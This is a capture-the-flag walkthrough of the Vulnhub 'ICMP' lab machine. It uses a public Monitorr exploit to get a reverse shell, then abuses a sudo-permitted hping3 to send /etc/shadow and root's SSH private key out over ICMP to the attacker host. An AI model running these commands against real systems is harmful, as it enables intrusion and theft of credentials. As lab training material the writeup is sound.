ICMP is an easy machine from Vulnhub by foxlox. Here, I will be explaining the important steps only. However, I will be avoiding simple commands to list files, view a file, edit a file, etc. Furthermore, I have tested this machine in VirtualBox. “ICMP Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/icmp-1,633/
Walkthrough of Drifitingblues 6
Identify the target
First of all, I identified the IP address of the target machine.
sudo netdiscover -i eth0 -r 10.0.2.0/24

Scan open ports
Next, I scanned the open ports on the target machine to get knowledge of the exposed services on the target.
nmap -v -T4 -sC -sV -p- -oN nmap.log 10.0.2.60

From the Nmap scan result, we can see that the HTTP server has a web app Monitorr.
Github Repo: https://github.com/Monitorr/Monitorr
Enumerate the web server


The home page of the server would redirect to the following page.

From the image above, we can see the link to the repository of the web app. Furthermore, we can also see the version of the app. In my Kali Linux, I searched for any exploits of Monitorr, I got one for the same version.
searchsploit monitorr


I could directly copy the exploit to my working directory in Kali Linux. However, if you are in another distro, you can download the code from exploit-db.
searchsploit -m 48980
I checked the script and it requires LHOST and LPORT to spawn a reverse shell. Hence, I listened to port 9001 for it.
nc -nlvp 9001
Then, I executed the exploit script.
python3 48980.py http://10.0.2.60/mon/ 10.0.2.15 9001

This gave me a reverse shell.
Upgrade to an intelligent reverse shell
User Privilege Escalation
After I got the foothold to the system, I checked the users of it.
grep sh /etc/passwd

Here, we can see a user named fox. Thus, we can check the files inside the home directory.

There is a file “reminder” that says that encryption is done with a file crypt.php. Next, there is a directory devel that has execution permission for other users, but not the read/write permissions. Thus, we can guess that the file might be inside the directory.
![]()
The file had read access to all users.

Upon opening the file, we can see a text encrypted with a key ‘da’. I tried logging in with this password for the user fox, it worked.
The local flag is in the home directory of the user.
Root Privilege Escalation
First of all, I changed the shell to python. Next, I checked the sudo permissions of the user.
sudo -l

It allowed a command to run as root. Since we must use ICMP mode, we cannot spawn a shell. However, we can transfer files to a different machine. We could try sending the shadow file or try to send an SSH private key.
Reference: https://iphelix.medium.com/hping-tips-and-tricks-85698751179f
For this, we require to set up hping3 in listen mode in the receiver machine, whereas from the target machine, we have to send the file.
IP of the receiver machine: 10.0.2.15
IP of the target machine: 10.0.2.60
On the receiver machine, we have to do the following.
sudo hping3 -1 10.0.2.60 -9 signature -I eth0 --safe

On the target machine, we should do as follows to get the shadow file.
sudo /usr/sbin/hping3 --icmp 10.0.2.15 -e signature -E /etc/shadow -d 2000 -c 1
This gave me output in my receiving machine. In the command above, -c 1 is the number of times the ping operation is performed. Since we have data size of 2000, we just need a single ping. However, you can completely change the value or exclude it to manually exit later.
I tried bruteforcing the password but had no luck. Next, I tried to get the private key using the same method.

sudo /usr/sbin/hping3 --icmp 10.0.2.15 -e signature -E /root/.ssh/id_rsa -d 2000
I got the response like the following. Thus, I decided to do the same in the two different SSH instances of the target machine.
On the target machines,
# SSH instance 1
sudo hping3 --icmp 127.0.0.1 --listen signature --safe
# SSH instance 2
sudo hping3 --icmp 127.0.0.1 --sign signature --file /root/.ssh/id_rsa -d 4000 -c 2

Finally, I got the proper response. Next, I copied it to a file on my local machine.
vi id_rsa # Copy the key
chmod 600 id_rsa # This will restrict the private key permissions


Lastly, I could log in to the system.
ssh [email protected] -i id_rsa